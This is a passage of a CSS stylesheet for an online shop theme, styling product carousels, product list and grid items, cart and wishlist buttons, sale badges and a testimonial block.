  top: -45px;
  visibility: visible;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .owl-controls .owl-buttons > div:before {
  content: "";
  font-family: icomoon;
  font-size: 24px;
  color: #cacaca;
  display: block;
  line-height: 18px;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .owl-controls .owl-buttons > div:hover {
  background: transparent;
  border-color: transparent;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .owl-controls .owl-buttons > div:hover:before {
  color: #00acb1;
  font-size: 36px;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .owl-controls .owl-buttons .owl-prev:before {
  content: "\e92f";
  margin-left: -2px;
  font-family: icomoon;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .owl-controls .owl-buttons .owl-next:before {
  content: "\e930";
  margin-right: -2px;
  font-family: icomoon;
}
.box-cat {
  margin-top: 75px;
}
.box-cat .rokan-product-heading {
  display: none;
}
.box-cat ul.tabs {
  display: none;
}
.group-product .rokan-product-heading h2 {
  font-size: 16px;
  font-weight: 600;
  color: #ffffff;
  font-family: 'Rubik', sans-serif;
  width: 20%;
  line-height: 26px;
  padding: 10px 27px;
  margin-bottom: 0;
  border-radius: 3px 3px 0 0;
  text-transform: uppercase;
  background: #00acb1;
}
.group-product .rokan-product-heading h2:before {
  content: "\f030";
  font-family: FontAwesome;
  font-size: 16px;
  color: #ffffff;
  padding-right: 18px;
}
.group-product .owl-carousel .owl-wrapper-outer .owl-item.first-active .product-item {
  border-left: 1px solid #e6e6e6;
}
.group-product .owl-carousel .owl-wrapper-outer .owl-item .product-extra-link {
  display: inline-block;
  opacity: 0;
  visibility: hidden;
  moz-transform: translateX(-35px);
  -webkit-transform: translateX(-35px);
  -o-transform: translateX(-35px);
  -ms-transform: translateX(-35px);
  transform: translateX(-35px);
  -webkit-transition: all .3s linear;
  -moz-transition: all .3s linear;
  -ms-transition: all .3s linear;
  -o-transition: all .3s linear;
  transition: all .3s linear;
}
.group-product .owl-carousel .owl-wrapper-outer .owl-item:hover .product-extra-link {
  opacity: 1;
  visibility: visible;
  display: inline-block;
  -moz-transform: translateX(0);
  -webkit-transform: translateX(0);
  -o-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
  -webkit-transition: all .2s linear;
  -moz-transition: all .2s linear;
  -ms-transition: all .2s linear;
  -o-transition: all .2s linear;
  transition: all .2s linear;
}
.group-product .owl-carousel .owl-wrapper-outer .owl-item .product-item {
  float: left;
  width: 100%;
  padding: 10px;
  border: 1px solid #e6e6e6;
  border-left: 1px solid transparent;
}
.group-product .owl-carousel .owl-wrapper-outer .owl-item .product-item .product-info {
  padding: 0;
}
.group-product .owl-carousel .owl-wrapper-outer .owl-item .product-item .product-info .product-name {
  margin-top: 8px;
  margin-bottom: 0;
}
.group-product .owl-carousel .owl-wrapper-outer .owl-item .product-item .product-info .product-reviews-summary {
  margin: 0 0 10px;
}
.group-product .owl-carousel .owl-wrapper-outer .owl-item .product-item .product-info .product-info-cart {
  margin-bottom: 6px;
}
.group-product .owl-carousel .owl-wrapper-outer .owl-item .product-thumb {
  width: 100%;
}
.group-product .owl-theme .owl-controls .owl-buttons {
  opacity: 1;
  visibility: visible;
}
.group-product .owl-theme .owl-controls .owl-buttons > div {
  width: 35px;
  height: 35px;
  line-height: 35px;
  background: #f4f4f4;
  margin-top: 0;
  top: -41px;
}
.group-product .owl-theme .owl-controls .owl-buttons > div:before {
  font-family: FontAwesome;
  font-size: 24px;
  color: #222222;
  display: block;
  line-height: 33px;
}
.group-product .owl-theme .owl-controls .owl-buttons > div:hover,
.group-product .owl-theme .owl-controls .owl-buttons > div:active {
  background: #00acb1;
}
.group-product .owl-theme .owl-controls .owl-buttons > div:hover:before,
.group-product .owl-theme .owl-controls .owl-buttons > div:active:before {
  color: #ffffff;
}
.group-product .owl-theme .owl-controls .owl-buttons .owl-prev {
  right: 15px;
  left: auto;
}
.group-product .owl-theme .owl-controls .owl-buttons .owl-prev:before {
  content: "\f104";
}
.group-product .owl-theme .owl-controls .owl-buttons .owl-next {
  right: -10px;
}
.group-product .owl-theme .owl-controls .owl-buttons .owl-next:before {
  content: "\f105";
}
.list-service .box-icon .icon {
  display: inline-block;
  margin-right: 20px;
}
.list-service .box-icon .icon .fa {
  font-size: 27px;
  margin-top: 6px;
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}
.list-service .box-icon .box-content {
  display: inline-block;
}
.list-service .box-icon .box-content h3 {
  font-size: 17px;
  color: #222222;
  margin-bottom: 7px;
  text-transform: capitalize;
  font-weight: normal;
}
.list-service .box-icon:hover .icon .fa {
  color: #222222;
}
.section-services {
  padding: 132px 0 0 0;
  background: url(../images/bkg_services.jpg);
  margin-top: 60px;
}
.block-social {
  background: url(../images/bkg_social.jpg);
  min-height: 320px;
  position: relative;
  background-position: center;
}
.block-social:before {
  content: '';
  background-color: rgba(0, 0, 0, 0.6);
  position: absolute;
  top: 0;
  bottom: 0;
  width: 100%;
}
.block-social label {
  padding: 10px 0;
  padding-right: 25px;
  font-family: 'Rubik', sans-serif;
  margin: 0;
  letter-spacing: 2px;
  font-size: 16px;
  color: #ffffff;
  font-weight: 700;
}
.section-featured-categories .wrap-category .owl-item .wp-item .item {
  margin-top: 15px;
}
.section-featured-categories .wrap-category .owl-item .wp-item .item .popcat-box .category-info h3 {
  font-family: 'Rubik', sans-serif;
  font-weight: 700;
  font-size: 18px;
  margin-top: 25px;
  margin-bottom: 24px;
}
.section-featured-categories .wrap-category .owl-item .wp-item .item .popcat-box .category-info h3 a {
  color: #222222;
  font-weight: 500;
  font-size: 16px;
}
.section-featured-categories .wrap-category .owl-item .wp-item .item .popcat-box .category-info h3 a:hover {
  color: #00acb1;
}
.section-featured-categories .wrap-category .owl-item .wp-item .item .popcat-box .category-info .sub-categories {
  padding-left: 0;
}
.section-featured-categories .wrap-category .owl-item .wp-item .item .popcat-box .category-info .sub-categories li {
  margin-bottom: 10px;
}
.section-featured-categories .wrap-category .owl-item .wp-item .item .popcat-box .category-info .sub-categories li a {
  font-size: 14px;
  font-weight: 400;
  color: #222222;
  font-family: 'Rubik', sans-serif;
}
.section-featured-categories .wrap-category .owl-item .wp-item .item .popcat-box .category-info .sub-categories li a:hover {
  color: #00acb1;
}
.section-featured-categories .wrap-category .owl-item .wp-item .item .popcat-box .category-info .link-all a {
  font-size: 16px;
  margin-bottom: 15px;
  font-size: 14px;
  font-weight: 400;
  color: #71737a;
  font-family: 'Rubik', sans-serif;
}
.section-featured-categories .wrap-category .owl-item:last-child .item {
  border-right: none;
}
.section-brands .container .row {
  margin: 0;
}
.section-brands .block-title {
  display: none;
}
.section-brands .owl-pagination {
  display: none;
}
.section-brands .owl-right,
.section-brands .owl-left {
  display: none;
}
.section-brands .brandowl-play {
  position: relative;
  text-align: center;
}
.section-brands .brandowl-play img {
  opacity: 0.7;
  -webkit-transition: all .3s ease 0s;
  -o-transition: all .3s ease 0s;
  transition: all .3s ease 0s;
}
.section-brands .brandowl-play img:hover {
  opacity: 1;
}
.product_row {
  margin: 15px 0;
  position: relative;
}
.item-product:before {
  content: "";
  position: absolute;
  top: 8px;
  left: 0;
  width: 1px;
  background: #f2f2f2;
  height: 85%;
}
.first-active .item-product:before {
  display: none;
}
.content-tab-product {
  overflow: hidden;
  margin-top: -6px;
}
.content-tab-product .tab-pane {
  display: none;
}
.content-tab-product .tab-pane.active {
  display: block;
}
.product-tab-slider .wrap-item.owl-theme:hover .owl-controls .owl-buttons div.owl-prev {
  left: 15px;
}
.product-tab-slider .wrap-item.owl-theme:hover .owl-controls .owl-buttons div.owl-next {
  right: 15px;
}
.title-product a {
  font-size: 14px;
  font-weight: 400;
  color: #222222;
  font-family: 'Rubik', sans-serif;
  line-height: 18px;
  -webkit-transition: all .35s ease;
  -o-transition: all .35s ease;
  transition: all .35s ease;
}
.title-product a:hover {
  color: #00acb1;
}
.content-item-product:hover .product-extra-link {
  opacity: 1;
  visibility: visible;
  display: inline-block;
  -moz-transform: translateX(0px);
  -webkit-transform: translateX(0px);
  -o-transform: translateX(0px);
  -ms-transform: translateX(0px);
  transform: translateX(0px);
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.content-item-product .product-extra-link {
  display: inline-block;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.content-item-product .product-extra-link li {
  display: inline-block;
}
.content-item-product .product-extra-link li.quickview-product {
  margin: 0 2px;
}
.product-info-cart {
  position: absolute;
  left: 1px;
  width: 99%;
  z-index: 10;
  text-align: center;
  font-weight: 500;
  bottom: -12px;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: translateY(2rem);
  -ms-transform: translateY(2rem);
  transform: translateY(2rem);
}
.product-info-cart .actions-primary button {
  background: #00acb1;
  color: #ffffff;
  border-color: #00acb1;
}
.product-extra-link .wishlist-link.action.towishlist {
  border: 1px solid #e6e6e6;
  width: 40px;
  height: 40px;
  line-height: 38px;
  text-align: center;
  background: #ffffff;
  display: inline-block;
  border-radius: 100%;
  border: 1px solid #d7d7d7;
  background: #fafafa;
}
.product-extra-link .wishlist-link.action.towishlist:before {
  content: "\e97a";
  font-family: 'icomoon';
  font-size: 15px;
  color: #222222;
}
.product-extra-link .wishlist-link.action.towishlist:hover {
  background: #00acb1;
  border-color: #00acb1;
}
.product-extra-link .wishlist-link.action.towishlist:hover:before {
  color: #ffffff;
}
.product-extra-link .compare-link.action.tocompare {
  border: 1px solid #e6e6e6;
  width: 40px;
  height: 40px;
  line-height: 38px;
  text-align: center;
  background: #ffffff;
  display: inline-block;
  border-radius: 100%;
  border: 1px solid #d7d7d7;
  background: #fafafa;
}
.product-extra-link .compare-link.action.tocompare:before {
  content: "\e9d8";
  font-family: 'icomoon';
  font-size: 15px;
  color: #222222;
}
.product-extra-link .compare-link.action.tocompare:hover {
  background: #00acb1;
  border-color: #00acb1;
}
.product-extra-link .compare-link.action.tocompare:hover:before {
  color: #ffffff;
}
.product-item .price-box {
  margin-bottom: 0;
}
.item-product {
  position: relative;
  padding: 3px 10px 45px 10px;
}
.item-product:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  z-index: 22;
  background: 0 0;
  height: 111%;
  border: 2px solid transparent;
}
.item-product:hover:after {
  border-radius: 10px;
  border-color: #00acb1;
  -moz-box-shadow: inset 0 -25px 25px -25px #ffffff;
  -webkit-box-shadow: inset 0 -25px 25px -25px #ffffff;
  box-shadow: inset 0px -25px 0px 0px #ffffff;
}
.item-product:hover .actions-secondary .add-to-links {
  opacity: 1;
  visibility: visible;
  filter: alpha(opacity=100);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.item-product:hover .product-info-cart {
  visibility: visible;
  opacity: 1;
  z-index: 33333;
  filter: alpha(opacity=100);
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
.item-product:hover .quickview-product a {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}
.addcart-link button,
.addcart-link action.tocart.primary {
  font-family: 'Rubik', sans-serif;
  font-size: 12px;
  font-weight: 500;
  background-color: #00acb1;
  line-height: 38px;
  padding: 0 50px;
  color: #ffffff;
  border-radius: 30px;
  text-transform: initial;
  z-index: 1;
  text-transform: uppercase;
  border-color: #e9edf0;
}
.addcart-link button:hover,
.addcart-link action.tocart.primary:hover {
  background: #00acb1;
  color: #ffffff;
}
.content-item-product:hover .product-thumb .quickview-product a {
  opacity: 1;
}
.product-thumb {
  position: relative;
  text-align: center;
}
.product-thumb .actions-secondary {
  margin: auto;
  padding: 0;
  list-style: none;
  text-align: center;
  z-index: 9;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  position: absolute;
  bottom: -6px;
  left: 0;
  right: 0;
}
.product-thumb .actions-secondary .add-to-links {
  padding: 0;
  opacity: 0;
  visibility: hidden;
  filter: alpha(opacity=0);
  webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
  transform: translateY(100%);
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.product-thumb .quickview-product a {
  display: block;
  cursor: pointer;
  background-image: none;
  color: #222222;
  background-color: #fafafa;
  border: 1px solid #d7d7d7;
  margin: auto;
  z-index: 10;
  font-size: 15px;
  width: 40px;
  height: 40px;
  line-height: 40px;
  border-radius: 50%;
  text-align: center;
}
.product-thumb .quickview-product a:hover {
  color: #ffffff;
  border-color: #00acb1;
  background-color: #00acb1;
}
.newlabel {
  display: none;
}
.onsale {
  position: absolute;
  top: 12px;
  right: 0;
  text-align: center;
  font-size: 12px;
  padding: 6px 10px;
  border-radius: 2px;
  background-color: #d11418;
  color: #ffffff;
  font-weight: 400;
  font-family: 'Rubik', sans-serif;
  z-index: 2;
  line-height: 1;
}
.product-thumb-link {
  display: block;
  overflow: hidden;
  position: relative;
}
.product-thumb-link .first-thumb,
.item-product-bestseller .product-thumb .first-thumb,
.product-thumb-link .second-thumb,
.second-thumb {
  -webkit-transition: all 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -moz-transition: all 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -ms-transition: all 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -o-transition: all 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  transition: all 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
}
.product-thumb-link .first-thumb {
  display: block;
}
.hot-deal-product-thumb .product-thumb-link:hover .first-thumb,
.item-product-bestseller .product-thumb:hover .first-thumb,
.hot-deal-product-thumb .product-thumb-link:hover .second-thumb,
.item-product-bestseller .product-thumb:hover .second-thumb {
  transform: scale(1.15);
  -webkit-transform: scale(1.15);
}
.second-thumb {
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
  width: 100%;
  z-index: 0;
  -webkit-transition: all 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -moz-transition: all 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -ms-transition: all 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -o-transition: all 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  transition: all 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
}
.item-product:hover .product-thumb-link .second-thumb {
  opacity: 1;
  z-index: 1;
  transform: scale(1.06);
  -webkit-transform: scale(1.06);
  -moz-transform: scale(1.06);
  -ms-transform: scale(1.06);
  -o-transform: scale(1.06);
}
.item-product:hover .product-thumb,
.item-product:hover .product-info .title-product,
.item-product:hover .product-info .product-name {
  position: relative;
  z-index: 99;
}
.price-box .minimal-price {
  margin-bottom: 0;
  line-height: 1;
}
.price-box .minimal-price .price-label {
  display: none;
}
.percent-saleoff {
  background: #ed321e none repeat scroll 0 0;
  color: #ffffff;
  height: 30px;
  left: 10px;
  position: absolute;
  text-align: center;
  text-transform: uppercase;
  top: -7px;
  width: 46px;
  z-index: 3;
}
.percent-saleoff label {
  display: block;
  font-size: 14px;
  margin: 2px 0 -4px;
  font-weight: bold;
}
.percent-saleoff span {
  display: block;
  font-size: 12px;
  position: relative;
  z-index: 99;
}
.percent-saleoff::before {
  background: rgba(0, 0, 0, 0) url("../images/home1/shape.png") no-repeat scroll center top;
  content: "";
  display: block;
  height: 10px;
  left: -4px;
  position: absolute;
  top: 0px;
  width: 54px;
  z-index: 999;
}
.percent-saleoff::after {
  width: 0;
  height: 0;
  border-left: 23px solid transparent;
  border-right: 23px solid transparent;
  border-top: 12px solid #e6e6e6;
  position: absolute;
  bottom: -12px;
  content: "";
  left: 0;
}
.product-list .product-thumb {
  overflow: visible;
}
.product-list .item-product {
  padding: 26px 20px 30px 20px;
  border: none;
  border-bottom: 1px solid #e6e6e6;
}
.product-list .item-product .product-info-cart {
  text-align: left;
}
.product-list li:first-child .item-product {
  padding-top: 0;
}
.wrapper.list.products-list .product-list li .item-product .product-thumb .onsale {
  top: 9px;
}
.wrapper.list.products-list .product-list li .item-product:hover .info-price,
.wrapper.list.products-list .product-list li .item-product:hover .product-rating {
  opacity: 1;
  filter: alpha(opacity=1);
}
.wrapper.list.products-list .product-list li .product-desc {
  font-family: 'Rubik', sans-serif;
  font-weight: 400;
  color: #666666;
  font-size: 14px;
  line-height: 22px;
}
.wrapper.list.products-list .product-list li .product-desc ul li {
  list-style: disc;
}
.wrapper.list.products-list .product-list li .product-info {
  padding: 0;
  position: relative;
}
.wrapper.list.products-list .product-list li .product-info .title-product {
  font-family: 'Rubik', sans-serif;
  font-size: 18px;
  font-weight: 400;
  color: #222222;
}
.wrapper.list.products-list .product-list li .product-info .title-product:hover {
  color: #00acb1;
}
.wrapper.list.products-list .product-list li .product-info .product-rating .product-reviews-summary {
  margin: 5px 0 0;
}
.wrapper.list.products-list .product-list li .product-info .product-desc p {
  font-weight: 400;
  font-size: 14px;
  color: #666666;
  margin-bottom: 20px;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
}
.wrapper.list.products-list .product-list li .product-info .info-price {
  margin-top: 7px;
  margin-bottom: 20px;
}
.wrapper.list.products-list .product-list li .product-info .info-price .price-box.price-final_price .price-container .price {
  font-family: 'Rubik', sans-serif;
  font-weight: 500;
  font-size: 16px;
  color: #222222;
  margin-right: 7px;
  line-height: 19px;
}
.wrapper.list.products-list .product-list li .product-info .info-price .price-box.price-final_price .special-price .price {
  font-family: 'Rubik', sans-serif;
  font-weight: 500;
  font-size: 16px;
  color: #00acb1;
  margin-right: 7px;
  line-height: 19px;
}
.wrapper.list.products-list .product-list li .product-info .info-price .price-box.price-final_price .old-price .price {
  font-family: 'Rubik', sans-serif;
  font-weight: 400;
  font-size: 16px;
  color: #b5b5b5;
}
.wrapper.list.products-list .product-list li .product-info .product-info-cart {
  position: relative;
  padding-top: 0;
  margin-top: 25px;
  transform: translate(0px);
  -webkit-transform: translate(0px);
  left: auto;
  bottom: auto;
  opacity: 1;
  visibility: visible;
  margin-bottom: 0;
}
.wrapper.list.products-list .product-list li .product-info .product-info-cart .addcart-link {
  font-family: 'Rubik', sans-serif;
  font-weight: 500;
  font-size: 12px;
  color: #ffffff;
  background: #00acb1;
  padding: 0 75px;
  height: 45px;
  text-transform: uppercase;
  border: 0;
}
.wrapper.list.products-list .product-list li .product-info .product-info-cart .addcart-link:hover {
  background: #00acb1;
  color: #ffffff;
  border: 0;
}
.wrapper.list.products-list .product-list li .product-info .product-info-cart .product-extra-link .wishlist-link.action.towishlist {
  border: 1px solid #e6e6e6;
  width: 40px;
  height: 40px;
  line-height: 38px;
  text-align: center;
  background: #ffffff;
  display: inline-block;
  border-radius: 100%;
  position: absolute;
  bottom: 0;
  left: 237px;
  width: 45px;
  height: 45px;
  line-height: 43px;
  background: #f6f6f6;
}
.wrapper.list.products-list .product-list li .product-info .product-info-cart .product-extra-link .wishlist-link.action.towishlist:before {
  content: "\e97a";
  font-family: 'icomoon';
  font-size: 18px;
  color: #222222;
}
.wrapper.list.products-list .product-list li .product-info .product-info-cart .product-extra-link .wishlist-link.action.towishlist:hover {
  background: #00acb1;
  border-color: #00acb1;
}
.wrapper.list.products-list .product-list li .product-info .product-info-cart .product-extra-link .wishlist-link.action.towishlist:hover:before {
  color: #ffffff;
}
.wrapper.list.products-list .product-list li .product-info .product-info-cart .product-extra-link .compare-link.action.tocompare {
  border: 1px solid #e6e6e6;
  width: 40px;
  height: 40px;
  line-height: 38px;
  text-align: center;
  background: #ffffff;
  display: inline-block;
  border-radius: 100%;
  position: absolute;
  bottom: 0;
  left: 294px;
  width: 45px;
  height: 45px;
  line-height: 43px;
  background: #f6f6f6;
}
.wrapper.list.products-list .product-list li .product-info .product-info-cart .product-extra-link .compare-link.action.tocompare:hover {
  background: #00acb1;
  border-color: #00acb1;
}
.wrapper.list.products-list .product-list li .product-info .product-info-cart .product-extra-link .compare-link.action.tocompare:hover:before {
  color: #ffffff;
}
.tab_container:hover .addto-links-icons .actions-primary .btn-add-to-cart,
.product-item:hover .addto-links-icons .actions-primary .btn-add-to-cart,
.product-list-item:hover .addto-links-icons .actions-primary .btn-add-to-cart {
  transform: scale(1);
  visibility: inherit;
  opacity: 1;
  filter: alpha(opacity=100);
}
.tab_container:hover .addto-links-icons .add-to-links li a,
.product-item:hover .addto-links-icons .add-to-links li a,
.product-list-item:hover .addto-links-icons .add-to-links li a {
  transform: scale(1);
  visibility: inherit;
  opacity: 1;
  filter: alpha(opacity=100);
}
.tab_container:hover .product-photo .image0,
.product-item:hover .product-photo .image0,
.product-list-item:hover .product-photo .image0 {
  z-index: -1;
  opacity: 0;
}
.tab_container:hover .product-photo .image1,
.product-item:hover .product-photo .image1,
.product-list-item:hover .product-photo .image1 {
  opacity: 1;
  z-index: 1;
  top: 0;
}
.tab_container:hover .product-photo .quickview-product a,
.product-item:hover .product-photo .quickview-product a,
.product-list-item:hover .product-photo .quickview-product a {
  top: 10px;
}
.tab_container .product-photo,
.product-item .product-photo,
.product-list-item .product-photo {
  position: relative;
  z-index: 11111;
}
.tab_container .product-photo .image-switch,
.product-item .product-photo .image-switch,
.product-list-item .product-photo .image-switch {
  display: block;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  backface-visibility: hidden;
  width: 100%;
  height: 100%;
  -webkit-transition: all 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -moz-transition: all 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -ms-transition: all 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -o-transition: all 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  transition: all 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
}
.tab_container .product-photo .image1,
.product-item .product-photo .image1,
.product-list-item .product-photo .image1 {
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
  z-index: -1;
}
.tab_container .product-photo .quickview-product a,
.product-item .product-photo .quickview-product a,
.product-list-item .product-photo .quickview-product a {
  position: absolute;
  top: -100px;
  left: 10px;
  padding: 0 10px;
  background-color: #aaaaaa;
  color: #fefefe;
  font-size: 10px;
  font-family: 'Rubik', sans-serif;
  font-style: italic;
  text-transform: none;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  border: none;
  -webkit-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  z-index: 2;
}
.tab_container .product-photo .quickview-product a i,
.product-item .product-photo .quickview-product a i,
.product-list-item .product-photo .quickview-product a i {
  font-style: normal;
}
.tab_container .product-photo .quickview-product a:before,
.product-item .product-photo .quickview-product a:before,
.product-list-item .product-photo .quickview-product a:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  background-color: rgba(255, 255, 255, 0.09);
  width: 0;
  -webkit-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
}
.tab_container .product-photo .quickview-product:hover a,
.product-item .product-photo .quickview-product:hover a,
.product-list-item .product-photo .quickview-product:hover a {
  background: #222222;
}
.tab_container .product-photo .quickview-product:hover a:before,
.product-item .product-photo .quickview-product:hover a:before,
.product-list-item .product-photo .quickview-product:hover a:before {
  width: 100%;
}
.tab_container .product-info,
.product-item .product-info,
.product-list-item .product-info {
  text-align: center;
}
.tab_container .product-info .product-name,
.product-item .product-info .product-name,
.product-list-item .product-info .product-name {
  margin-top: 15px;
  font-size: 14px;
  display: inline-block;
  width: 100%;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
}
.tab_container .product-info .product-name a,
.product-item .product-info .product-name a,
.product-list-item .product-info .product-name a {
  color: #222222;
  font-family: 'Rubik', sans-serif;
  font-size: 14px;
  font-weight: 400;
  line-height: 18px;
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  transition: all 0.35s ease;
}
.tab_container .product-info .product-name a:hover,
.product-item .product-info .product-name a:hover,
.product-list-item .product-info .product-name a:hover {
  color: #00acb1;
}
.tab_container .product-info .price-box .price,
.product-item .product-info .price-box .price,
.product-list-item .product-info .price-box .price {
  font-size: 16px;
  color: #222222;
  font-weight: 500;
}
.tab_container .product-info .price-box .special-price,
.product-item .product-info .price-box .special-price,
.product-list-item .product-info .price-box .special-price {
  display: inline-block;
  margin-right: 7px;
}
.tab_container .product-info .price-box .special-price .price,
.product-item .product-info .price-box .special-price .price,
.product-list-item .product-info .price-box .special-price .price {
  font-family: 'Rubik', sans-serif;
  font-size: 16px;
  font-weight: 500;
  color: #00acb1;
}
.tab_container .product-info .price-box .old-price .price,
.product-item .product-info .price-box .old-price .price,
.product-list-item .product-info .price-box .old-price .price {
  font-family: 'Rubik', sans-serif;
  font-size: 16px;
  font-weight: 400;
  color: #b5b5b5;
}
.tab_container .product-info .product-reviews-summary .reviews-actions,
.product-item .product-info .product-reviews-summary .reviews-actions,
.product-list-item .product-info .product-reviews-summary .reviews-actions {
  display: none;
}
.tab_container .addto-links-icons,
.product-item .addto-links-icons,
.product-list-item .addto-links-icons {
  position: absolute;
  bottom: 30px;
  left: 0;
  text-align: center;
  width: 100%;
  z-index: 2;
}
.tab_container .addto-links-icons .actions-primary,
.product-item .addto-links-icons .actions-primary,
.product-list-item .addto-links-icons .actions-primary {
  display: inline-block;
  vertical-align: middle;
}
.tab_container .addto-links-icons .actions-primary .stock.unavailable,
.product-item .addto-links-icons .actions-primary .stock.unavailable,
.product-list-item .addto-links-icons .actions-primary .stock.unavailable {
  font-family: 'Rubik', sans-serif;
  color: #222222;
}
.tab_container .addto-links-icons .actions-primary .btn-add-to-cart,
.product-item .addto-links-icons .actions-primary .btn-add-to-cart,
.product-list-item .addto-links-icons .actions-primary .btn-add-to-cart {
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  font-size: 0;
  padding: 0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  border: none;
  background-color: #aaaaaa;
  color: #ffffff;
  display: inline-block;
  margin: 0;
  vertical-align: middle;
  -webkit-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  transform: scale(0.5);
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  margin: 0 3px;
}
.tab_container .addto-links-icons .actions-primary .btn-add-to-cart i,
.product-item .addto-links-icons .actions-primary .btn-add-to-cart i,
.product-list-item .addto-links-icons .actions-primary .btn-add-to-cart i {
  font-size: 14px;
  color: #ffffff;
}
.tab_container .addto-links-icons .actions-primary .btn-add-to-cart:hover,
.product-item .addto-links-icons .actions-primary .btn-add-to-cart:hover,
.product-list-item .addto-links-icons .actions-primary .btn-add-to-cart:hover {
  background: #222222;
}
.tab_container .addto-links-icons .add-to-links,
.product-item .addto-links-icons .add-to-links,
.product-list-item .addto-links-icons .add-to-links {
  display: inline-block;
  vertical-align: middle;
  padding-left: 0;
  margin-left: 0;
}
.tab_container .addto-links-icons .add-to-links li,
.product-item .addto-links-icons .add-to-links li,
.product-list-item .addto-links-icons .add-to-links li {
  display: inline-block;
}
.tab_container .addto-links-icons .add-to-links li a,
.product-item .addto-links-icons .add-to-links li a,
.product-list-item .addto-links-icons .add-to-links li a {
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  font-size: 0;
  padding: 0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  border: none;
  background-color: #aaaaaa;
  color: #ffffff;
  display: inline-block;
  margin: 0;
  vertical-align: middle;
  -webkit-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  transform: scale(0.5);
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  margin: 0 3px;
}
.tab_container .addto-links-icons .add-to-links li a i,
.product-item .addto-links-icons .add-to-links li a i,
.product-list-item .addto-links-icons .add-to-links li a i {
  font-size: 14px;
  color: #ffffff;
}
.tab_container .addto-links-icons .add-to-links li a:hover,
.product-item .addto-links-icons .add-to-links li a:hover,
.product-list-item .addto-links-icons .add-to-links li a:hover {
  background: #222222;
}
.amz-testimonial-container .persion .avatar {
  float: left;
}
.amz-testimonial-container .persion .name-position {
  vertical-align: middle;
  padding-left: 20px;
  display: inline-block;
  margin-top: 20px;
}
.amz-testimonial-container .persion .name-position .name {
  color: #ddd;
  font-size: 15px;
  font-family: 'Rubik', sans-serif;
}
.amz-testimonial-container .persion .name-position .time {
  font-size: 11px;
  font-style: italic;
  color: #888;
  position: relative;
  margin-top: 3px;
}
.amz-testimonial-container .persion .name-position .time:before {
  content: "\f073";
  font-family: FontAwesome;
  color: #888888;
  font-size: 11px;
  margin-right: 6px;
  display: inline-block;
  font-style: normal;
}
